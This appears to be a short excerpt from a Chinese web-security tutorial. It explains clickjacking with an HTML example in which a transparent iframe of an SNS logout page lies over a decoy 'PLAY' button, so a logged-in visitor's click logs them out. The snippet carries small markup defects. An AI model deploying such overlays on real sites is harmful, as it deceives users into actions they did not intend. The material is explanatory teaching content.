 //iframe页面中使用透明可点击按钮的示例 <iframe id="target"src="http://sns.example.jp/leave" style==> "opacity:0;filter:alpha(opacity=0)"></iframe> <button style="position:absolute;top:100;left:100;z-index:- 1">PLAY=> </button>由于SNS网站作为透明层覆盖目标网站,SNS网站上处于登录状态的用户访问这个钓鱼网站并点击页面上的PLAY按钮之后,等同于点击了SNS网站的注销按钮。